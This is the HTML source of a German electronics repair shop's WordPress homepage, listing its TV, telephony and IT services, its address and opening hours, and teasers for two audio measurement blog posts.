<script type="text/javascript" src="https://www.radio-benzel.de/wp-content/plugins/so-widgets-bundle/js/slider/jquery.slider.min.js?ver=1.69.0" id="sow-slider-slider-js"></script>
<script type="text/javascript" src="https://www.radio-benzel.de/wp-content/themes/repairpress-pt/assets/js/modernizr.custom.24530.js" id="repairpress-modernizr-js"></script>
<script type="text/javascript" src="https://www.radio-benzel.de/wp-content/themes/repairpress-pt/bower_components/picturefill/dist/picturefill.min.js?ver=2.2.1" id="repairpress-picturefill-js"></script>
<link rel="https://api.w.org/" href="https://www.radio-benzel.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.radio-benzel.de/wp-json/wp/v2/pages/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radio-benzel.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.radio-benzel.de/' />
<style media="all" id="siteorigin-panels-layouts-head">/* Layout 7 */ #pgc-7-0-0 , #pgc-7-0-1 , #pgc-7-0-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pg-7-0 , #pl-7 .so-panel { margin-bottom:30px } #pgc-7-1-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-7 .so-panel:last-of-type { margin-bottom:0px } #pg-7-0.panel-has-style > .panel-row-style, #pg-7-0.panel-no-style , #pg-7-1.panel-has-style > .panel-row-style, #pg-7-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:991px){ #pg-7-0.panel-no-style, #pg-7-0.panel-has-style > .panel-row-style, #pg-7-0 , #pg-7-1.panel-no-style, #pg-7-1.panel-has-style > .panel-row-style, #pg-7-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-7-0 > .panel-grid-cell , #pg-7-0 > .panel-row-style > .panel-grid-cell , #pg-7-1 > .panel-grid-cell , #pg-7-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-7-0-0 , #pgc-7-0-1 { margin-bottom:30px } #pl-7 .panel-grid-cell { padding:0 } #pl-7 .panel-grid .panel-grid-cell-empty { display:none } #pl-7 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel="icon" href="https://www.radio-benzel.de/wp-content/uploads/2015/11/cropped-ms-icon-310x310-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.radio-benzel.de/wp-content/uploads/2015/11/cropped-ms-icon-310x310-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.radio-benzel.de/wp-content/uploads/2015/11/cropped-ms-icon-310x310-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.radio-benzel.de/wp-content/uploads/2015/11/cropped-ms-icon-310x310-270x270.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45806964-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-45806964-1');
</script>
		
	</head>

	<body class="home wp-singular page-template page-template-template-front-page-slider-alt page-template-template-front-page-slider-alt-php page page-id-7 wp-theme-repairpress-pt cookies-not-set siteorigin-panels siteorigin-panels-before-js siteorigin-panels-home">
	<div class="boxed-container">

	<header>
		
		<div class="header__container">
			<div class="container">
				<div class="header  header--no-nav-widgets">
					<div class="header__logo">
						<a href="https://www.radio-benzel.de/">
															<img src="https://www.radio-benzel.de/wp-content/uploads/2015/10/logo_rb_transparent.png" alt="Radio Benzel" srcset="https://www.radio-benzel.de/wp-content/uploads/2015/10/logo_rb_transparent.png" class="img-responsive"  width="2770" height="736"  />
													</a>
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#repairpress-navbar-collapse">
							<span class="navbar-toggle__text">MENU</span>
							<span class="navbar-toggle__icon-bar">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</span>
						</button>
					</div>
					<div class="header__navigation">
						<nav class="collapse  navbar-collapse" aria-label="Main Menu" id="repairpress-navbar-collapse">
							<!-- Home Icon in Navigation -->
														<a class="home-icon" href="https://www.radio-benzel.de/">
								<i class="fa fa-home"></i>
							</a>
							<ul id="menu-hauptmenue" class="main-navigation  js-main-nav" role="menubar"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://www.radio-benzel.de/fernsehen/">Fernsehen</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.radio-benzel.de/fernsehen/satellitenfernsehen/">Satellitenfernsehen</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.radio-benzel.de/fernsehen/kabelfernsehen/">Kabelfernsehen</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.radio-benzel.de/fernsehen/fernseher-kaufen/">Fernseher kaufen</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://www.radio-benzel.de/fernsehen/fernseher-reparieren/">Fernseher reparieren</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://www.radio-benzel.de/telefonie-und-internet/">Telefonie &#038; Internet</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://www.radio-benzel.de/telefonie-und-internet/ewe/">EWE</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.radio-benzel.de/telefonie-und-internet/telefonanlage/">Telefonanlage</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-48" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://www.radio-benzel.de/edv/">EDV</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-335"><a href="https://www.radio-benzel.de/edv/computer-reparieren/">Computer reparieren</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.radio-benzel.de/edv/computer-kaufen/">Computer kaufen</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://www.radio-benzel.de/edv/wlan/">WLAN</a></li>
	<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="https://www.radio-benzel.de/edv/netzwerk/">Netzwerk</a></li>
</ul>
</li>
<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://www.radio-benzel.de/ueberwachungskameras/">Überwachungskameras</a></li>
<li id="menu-item-639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-639"><a href="http://www.reelbox-service.de">ReelBox Service</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-56" aria-haspopup="true" aria-expanded="false" tabindex="0"><a href="https://www.radio-benzel.de/ueber-uns/">Über uns</a>
<ul class="sub-menu" role="menu">
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.radio-benzel.de/ueber-uns/ausbildung/">Ausbildung</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://www.radio-benzel.de/category/blog/">Blog</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.radio-benzel.de/kontakt/">Kontakt</a></li>
</ul>						</nav>
					</div>
					<div class="header__widgets">
						<div class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><font size="2"><font color =black><b>Anschrift</b><br>
Radio Benzel<br>
Amtsstraße 1<br>
27624 Geestland<br>
&#128222; 04745-422
</font></font>
</div></div><div class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><!--<font size="2"><font color =black><b>Telefon</b><br>
	Das Telefon ist von<br> 7:30-12Uhr besetzt!<br>
&#128222; 04745-422
</font></font> --></div></div><div class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><font size="2"><font color =black><b>Öffnungszeiten</b><br>
Mo.,Di.
8:00-12:30 / 13:30-18:00<br>
Mi.
8:00-12:00<br>
Do.,Fr.
8:00-12:30 / 13:30-18:00<br>
Sa.
8:00-12:00
</font></font>	<!--
<br><br>
<b><font color ="#00008c">
Wir haben Urlaub vom 1.11. bis 08.11.2025.
<br>Ab dem 10.11.2025 sind wir wieder für Sie da.</font></b> --></div></div>					</div>
									</div>
			</div>
		</div>
	</header>
<div id="primary" class="content-area  container" role="main">
	<div class="entry-content">
		<div id="pl-7"  class="panel-layout" ><div id="pg-7-0"  class="panel-grid panel-no-style" ><div id="pgc-7-0-0"  class="panel-grid-cell" ><div id="panel-7-0-0-0" class="so-panel widget widget_pw_featured_page widget-featured-page panel-first-child panel-last-child" data-index="0" >

	<div class="page-box  page-box--block">
			<a class="page-box__picture" href="https://www.radio-benzel.de/fernsehen/"><img fetchpriority="high" decoding="async" src="https://www.radio-benzel.de/wp-content/uploads/2015/10/fernsehen-360x240.jpg" width="360" height="240" srcset="https://www.radio-benzel.de/wp-content/uploads/2015/10/fernsehen-360x240.jpg 360w, https://www.radio-benzel.de/wp-content/uploads/2015/10/fernsehen.jpg 540w" sizes="(min-width: 992px) 360px, calc(100vw - 30px)" class="wp-post-image" alt="Fernsehen"></a>
		<div class="page-box__content">
			<h5 class="page-box__title  text-uppercase"><a href="https://www.radio-benzel.de/fernsehen/">Fernsehen</a></h5>
			<p>Im Bereich Fernsehen und Multimedia sind wir zu Hause. Neben dem Verkauf und der Reparatur von Fernsehgeräten, sind wir auch auf dem Gebiet der SAT-Anlagen und Kabelanschlüsse spezialisierte Fachleute und helfen Ihnen &hellip;</p>
				<p><a href="https://www.radio-benzel.de/fernsehen/" class="more-link  more-link--page-box">Weiterlesen</a></p>
		</div>
	</div>

</div></div><div id="pgc-7-0-1"  class="panel-grid-cell" ><div id="panel-7-0-1-0" class="so-panel widget widget_pw_featured_page widget-featured-page panel-first-child panel-last-child" data-index="1" >

	<div class="page-box  page-box--block">
			<a class="page-box__picture" href="https://www.radio-benzel.de/telefonie-und-internet/"><img decoding="async" src="https://www.radio-benzel.de/wp-content/uploads/2015/10/telefonieInternet-360x240.jpg" width="360" height="240" srcset="https://www.radio-benzel.de/wp-content/uploads/2015/10/telefonieInternet-360x240.jpg 360w, https://www.radio-benzel.de/wp-content/uploads/2015/10/telefonieInternet.jpg 540w" sizes="(min-width: 992px) 360px, calc(100vw - 30px)" class="wp-post-image" alt="Telefonie &amp; Internet"></a>
		<div class="page-box__content">
			<h5 class="page-box__title  text-uppercase"><a href="https://www.radio-benzel.de/telefonie-und-internet/">Telefonie &amp; Internet</a></h5>
			<p>Telefonie und Internet nehmen einen wesentlichen Bestandteil in der Kommunikation, wie wir sie heute kennen und gewohnt sind, ein. Ohne die Möglichkeit auf Informationen im World Wide Web zuzugreifen oder &hellip;</p>
				<p><a href="https://www.radio-benzel.de/telefonie-und-internet/" class="more-link  more-link--page-box">Weiterlesen</a></p>
		</div>
	</div>

</div></div><div id="pgc-7-0-2"  class="panel-grid-cell" ><div id="panel-7-0-2-0" class="so-panel widget widget_pw_featured_page widget-featured-page panel-first-child panel-last-child" data-index="2" >

	<div class="page-box  page-box--block">
			<a class="page-box__picture" href="https://www.radio-benzel.de/edv/"><img decoding="async" src="https://www.radio-benzel.de/wp-content/uploads/2015/10/edv-360x240.jpg" width="360" height="240" srcset="https://www.radio-benzel.de/wp-content/uploads/2015/10/edv-360x240.jpg 360w, https://www.radio-benzel.de/wp-content/uploads/2015/10/edv.jpg 540w" sizes="(min-width: 992px) 360px, calc(100vw - 30px)" class="wp-post-image" alt="EDV"></a>
		<div class="page-box__content">
			<h5 class="page-box__title  text-uppercase"><a href="https://www.radio-benzel.de/edv/">EDV</a></h5>
			<p>Unabhängig davon, ob Ihr Computer defekt ist oder Sie Unterstützung für Ihr Netzwerk benötigen. Wir helfen Ihnen gerne bei der Reparatur und bei Neuanschaffungen vom leistungsstarken Computer bis hin zu einem &hellip;</p>
				<p><a href="https://www.radio-benzel.de/edv/" class="more-link  more-link--page-box">Weiterlesen</a></p>
		</div>
	</div>

</div></div></div><div id="pg-7-1"  class="panel-grid panel-no-style" ><div id="pgc-7-1-0"  class="panel-grid-cell" ><div id="panel-7-1-0-0" class="so-panel widget widget_siteorigin-panels-postloop panel-first-child panel-last-child" data-index="3" ><h3 class="widget-title"><span class="widget-title__inline">Neuigkeiten</span></h3>
<article id="post-978" class="clearfix post-978 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-technikecke">
	<header class="hentry__header">
		<!--			<a href="https://www.radio-benzel.de/vom-leistungsmesser-mit-trennuebertrager-zum-leistungsmesser-mit-stromwandler-fuer-die-audiotechnik/">
				<img loading="lazy" decoding="async" width="945" height="364" src="https://www.radio-benzel.de/wp-content/uploads/2020/01/Bild1.png" class="img-responsive wp-post-image" alt="" srcset="https://www.radio-benzel.de/wp-content/uploads/2020/01/Bild1.png 945w, https://www.radio-benzel.de/wp-content/uploads/2020/01/Bild1-300x116.png 300w" sizes="auto, (max-width: 945px) 100vw, 945px" />			</a>
		
					<div class="hentry__meta  meta">
		<span class="meta__author">Von Dietmar Bräuer</span>
			<span class="meta__separator">/</span>
		<span class="meta__categories"> <a href="https://www.radio-benzel.de/category/blog/" rel="category tag">Blog</a> &bull; <a href="https://www.radio-benzel.de/category/blog/technikecke/" rel="category tag">Technikecke</a></span>
		</div>		-->

		<div class="hentry__title-row">
							
				<!-- 
	<time datetime="2020-02-01T17:21:55+01:00" class="hentry__date">
		<span class="hentry__date-day">
			1		</span>
		<span class="hentry__date-month">
			Feb.		</span>
	</time>

-->
						<h4 class="hentry__title"><a href="https://www.radio-benzel.de/vom-leistungsmesser-mit-trennuebertrager-zum-leistungsmesser-mit-stromwandler-fuer-die-audiotechnik/" rel="bookmark">Vom Leistungsmesser mit Trennübertrager zum Leistungsmesser mit Stromwandler für die Audiotechnik.</a></h2>		</div>

	</header><!-- .hentry__header -->

	<div class="entry-content">
					<div class="entry-content-left">
				<img loading="lazy" decoding="async" width="945" height="364" src="https://www.radio-benzel.de/wp-content/uploads/2020/01/Bild1.png" class="img-responsive wp-post-image" alt="" srcset="https://www.radio-benzel.de/wp-content/uploads/2020/01/Bild1.png 945w, https://www.radio-benzel.de/wp-content/uploads/2020/01/Bild1-300x116.png 300w" sizes="auto, (max-width: 945px) 100vw, 945px" />			</div>
			<div class="entry-content-right">
			
				<div id="pl-978"  class="panel-layout"><div id="pg-978-0"  class="panel-grid panel-no-style"><div id="pgc-978-0-0"  class="panel-grid-cell"><div id="panel-978-0-0-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child" data-index="0"><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p>Bei früheren Aufbauten eines Leistungsmessers wurde parallel zu den Lastwiderständen ein Audioübertragung geschaltet. Damit war galvanische Trennung zwischen Last- und Messkreis gegeben. Wichtig für Messungen an Verstärkern mit BTL-Ausgängen, also Verstärker in Brückenschaltung und Verstärker mit erdfreien symmetrischen Ausgängen.</p>
<p>Nachteil dieser Schaltung: Gleichspannungen können den Trennübertrager zerstören. Bei größeren Leistungen wird ein Vorteiler benötigt, um Übersteuerungen des Übertragers zu vermeiden.</p>
<p></p></div></div></div></div></div></div><p> <a href="https://www.radio-benzel.de/vom-leistungsmesser-mit-trennuebertrager-zum-leistungsmesser-mit-stromwandler-fuer-die-audiotechnik/#more-978" class="more-link">Weiterlesen</a></p>			</div>
				
	</div><!-- .entry-content -->
</article><!-- #post-## -->
<article id="post-903" class="clearfix post-903 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-technikecke">
	<header class="hentry__header">
		<!--			<a href="https://www.radio-benzel.de/quasi-spitzenwertgleichrichter-fuer-psophometrische-messungen/">
				<img loading="lazy" decoding="async" width="848" height="694" src="https://www.radio-benzel.de/wp-content/uploads/2018/12/image013.png" class="img-responsive wp-post-image" alt="" srcset="https://www.radio-benzel.de/wp-content/uploads/2018/12/image013.png 848w, https://www.radio-benzel.de/wp-content/uploads/2018/12/image013-300x246.png 300w" sizes="auto, (max-width: 848px) 100vw, 848px" />			</a>
		
					<div class="hentry__meta  meta">
		<span class="meta__author">Von admin</span>
			<span class="meta__separator">/</span>
		<span class="meta__categories"> <a href="https://www.radio-benzel.de/category/blog/" rel="category tag">Blog</a> &bull; <a href="https://www.radio-benzel.de/category/blog/technikecke/" rel="category tag">Technikecke</a></span>
		</div>		-->

		<div class="hentry__title-row">
							
				<!-- 
	<time datetime="2018-12-28T11:08:34+01:00" class="hentry__date">
		<span class="hentry__date-day">
			28		</span>
		<span class="hentry__date-month">
			Dez.		</span>
	</time>

-->
						<h4 class="hentry__title"><a href="https://www.radio-benzel.de/quasi-spitzenwertgleichrichter-fuer-psophometrische-messungen/" rel="bookmark">Quasi-Spitzenwertgleichrichter für psophometrische Messungen</a></h2>		</div>

	</header><!-- .hentry__header -->

	<div class="entry-content">
					<div class="entry-content-left">
				<img loading="lazy" decoding="async" width="848" height="694" src="https://www.radio-benzel.de/wp-content/uploads/2018/12/image013.png" class="img-responsive wp-post-image" alt="" srcset="https://www.radio-benzel.de/wp-content/uploads/2018/12/image013.png 848w, https://www.radio-benzel.de/wp-content/uploads/2018/12/image013-300x246.png 300w" sizes="auto, (max-width: 848px) 100vw, 848px" />			</div>
			<div class="entry-content-right">
			
				<p>Dieser Beitrag befasst sich mit der Darstellung von Signalgemischen, mithilfe von Zeigerinstrumenten und den dazu verwendeten Gleichrichtern, wie sie ab den 1970er Jahren in der NF-Messtechnik eingesetzt wurden. Die im Folgenden aufgeführten Messungen wurden mit dem Brüel &amp; Kjaer Psophometer 2429 vorgenommen. Ebenso bezieht sich ein Großteil der Beschreibungen auf dieses Gerät. Für die dazu von Brüel &amp; Kjaer zur Verfügung gestellten Unterlagen sei an dieser Stelle gedankt.</p>
<p>&nbsp;</p>
<p>Für das Erfassen kurzeitiger Amplituden in Signalgemischen, spielt die Einschwingzeit des Anzeigeinstruments eine besondere Rolle, wobei die mechanischen Gegebenheiten die Grenzen setzen. Die Einschwingzeit ist definiert als die Zeit, die der Zeiger benötigt, um 99% des anzuzeigenden Sollwertes zu erreichen. Die benötigten Zeitkonstanten für Vor- und Rücklauf des Zeigers, können im Messgleichrichter vorgegeben werden. Effektivwertmessgeräte aus dieser Zeit nehmen in der Regel eine Bewertung sinusartiger Wechselspannungen vor. Die Einschwingzeit ist oft auf 200-300ms ausgelegt und wird als &#8222;flink&#8220; bezeichnet. Damit beim Messen von Wechselspannungen mit Frequenzen &lt;25Hz bis unter 10Hz der Zeiger nicht flattert, kann die Einschwingzeit bei einigen NF-Pegelmessgeräten (z.B. Grundig MV-5) auf 2 Sekunden erhöht werden. Die Funktionsbezeichnung lautet dafür &#8222;träge&#8220;. Wie die Zeitangaben leicht erkennen lassen, werden kurzzeitige Impulse im 1- und 2-stelligen Millisekundenbereich, aufgrund der Trägheit des Anzeigeinstruments sowie der genannten Einschwingzeiten des Messsystems, mit zu geringen Amplituden bzw. gar nicht erfasst. Um hier Abhilfe zu schaffen, hat man Messgleichrichter entwickelt, die in der Lage sind, den Zeiger eines Instruments derart zu beschleunigen, dass er in der kurzen Zeitspanne von wenigen Millisekunden die geforderten 99% des Sollwertes erreicht. Diese speziellen Vorgaben des Messgleichrichters werden benötigt, um eine <strong>Quasi-Spitzenwert-Messeinrichtung</strong> nach DIN 45405 zu realisieren.</p>
<p> <a href="https://www.radio-benzel.de/quasi-spitzenwertgleichrichter-fuer-psophometrische-messungen/#more-903" class="more-link">Weiterlesen <span class="screen-reader-text">&#8222;Quasi-Spitzenwertgleichrichter für psophometrische Messungen&#8220;</span></a></p>
			</div>
				
	</div><!-- .entry-content -->
</article><!-- #post-## --></div></div></div></div>	</div>
</div>


	<footer class="footer">
				<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-4">
						<div class="footer-bottom__left">
													</div>
					</div>
					<div class="col-xs-12 col-md-4">
						<div class="footer-bottom__center">
							(C) 2024 Radio Benzel  | <a href="https://www.radio-benzel.de/impressum">Impressum</a> <a href="https://www.radio-benzel.de/datenschutzerklaerung">Datenschutzerklärung</a>						</div>
					</div>
					<div class="col-xs-12 col-md-4">
						<div class="footer-bottom__right">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
	</div><!-- end of .boxed-container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/repairpress-pt/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style media="all" id="siteorigin-panels-layouts-footer">/* Layout 978 */ #pgc-978-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-978 .so-panel { margin-bottom:30px } #pl-978 .so-panel:last-of-type { margin-bottom:0px } #pg-978-0.panel-has-style > .panel-row-style, #pg-978-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:991px){ #pg-978-0.panel-no-style, #pg-978-0.panel-has-style > .panel-row-style, #pg-978-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-978-0 > .panel-grid-cell , #pg-978-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-978 .panel-grid-cell { padding:0 } #pl-978 .panel-grid .panel-grid-cell-empty { display:none } #pl-978 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><script type="text/javascript" src="https://www.radio-benzel.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.radio-benzel.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radio-benzel.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.radio-benzel.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radio-benzel.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.radio-benzel.de/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/swiped-events.min.js?ver=1.1.4" id="swiped-events-js"></script>
<script type="text/javascript" src="https://www.radio-benzel.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.radio-benzel.de/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="ditty-news-ticker-js-extra">
/* <![CDATA[ */
var mtphr_dnt_vars = {"is_rtl":""};
//# sourceURL=ditty-news-ticker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radio-benzel.de/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.js?ver=3.1.60" id="ditty-news-ticker-js"></script>
<script type="text/javascript" src="//maps.google.com/maps/api/js?sensor=false" id="repairpress-gmaps-js"></script>
<script type="text/javascript" src="https://www.radio-benzel.de/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="repairpress-main-js-extra">
/* <![CDATA[ */
var RepairPressVars = {"pathToTheme":"https://www.radio-benzel.de/wp-content/themes/repairpress-pt"};
//# sourceURL=repairpress-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.radio-benzel.de/wp-content/themes/repairpress-pt/assets/js/main.min.js?ver=1.0.0" id="repairpress-main-js"></script>
<script type="text/javascript" src="https://www.radio-benzel.de/wp-content/themes/repairpress-pt/vendor/proteusthemes/wai-aria-walker-nav-menu/wai-aria.js" id="wp-wai-aria-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.radio-benzel.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.radio-benzel.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<script>document.body.className = document.body.className.replace("siteorigin-panels-before-js","");</script>
		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
